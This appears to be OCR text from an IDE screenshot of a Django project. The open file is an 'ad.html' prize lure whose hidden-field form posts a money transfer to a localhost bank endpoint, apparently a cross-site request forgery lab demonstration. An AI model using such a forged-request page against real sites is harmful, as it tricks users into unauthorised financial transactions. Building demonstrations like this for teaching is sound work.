 File Edit View Navigate Code Refactor Run Tools VCS Window Help
Server2 PopUpAd templates PopUpAdd ad.html
dj Server2
Project
settings.py urls.py views.py apps.py tests.py ad.html models.py
1: Project
7: Structure
2: Favorites
Server2 F:\Home\Locker\MRND\Server2
PopUpAd
migrations
templates
PopUpAdd
ad.html
__init__.py
admin.py
apps.py
models.py
tests.py
urls.py
views.py
Server2
__init__.py
settings.py
urls.py
wsgi.py
templates
div.container form
1 <h1>this is your life changing moment</h1>
2 <h3>win amazing prizes <i>click button to enroll</i></h3>
3 <div class="container">
4 <form action="http://localhost:8080/bank/transfer/" method="post">
5 <p hidden><label for="id_to">To:</label> <input type="text" name="to" required="" id="id_to" maxl
6 <p hidden><label for="id_amount">Amount:</label> <input type="number" name="amount" required=""
7 <input class="btn form-horizontal" type="submit" value="trasfer">
8 </form>
9 </div>
10
Terminal
You have 13 unapplied migration(s). Your project may not work properly until you apply the migrations for app(s): admin, auth, contenttypes, sessions.
Run 'python manage.py migrate' to apply them.
June 23, 2017 - 16:31:20
Django version 1.11.1, using settings 'Server2.settings'
Starting development server at http://127.0.0.1:8081/
Quit the server with CTRL-BREAK.
[23/Jun/2017 16:31:21] "GET /fraud/win/ HTTP/1.1" 200 567
Python Versions Compatibility
Your source code contains __future__ impo
Would you like to enable Code compatibil
6: TODO Python Console Terminal
Database connections detector: Database connection properties are detected. // Discover and setup new data sources. (19 minutes ago)
19 chars 4:55 CRLF